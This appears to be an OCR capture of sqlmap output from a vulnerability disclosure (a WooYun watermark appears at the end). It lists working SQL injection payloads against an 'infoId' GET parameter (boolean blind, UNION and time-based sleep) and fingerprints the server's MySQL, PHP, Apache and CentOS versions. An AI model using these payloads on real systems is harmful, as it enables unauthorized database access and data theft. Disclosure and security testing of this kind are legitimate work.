 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: infoId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoId=6540 AND 1842=1842-- Kwxf

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: infoId=-3763 UNION ALL SELECT CONCAT(0x7162767871,0x7775754f6151486
a7074,0x71717a6a71)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: infoId=6540 AND (SELECT * FROM (SELECT(SLEEP(5)))qarl)-- QypH
---
[18:58:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[18:58:13] [INFO] fetching database names
www.wooyun.org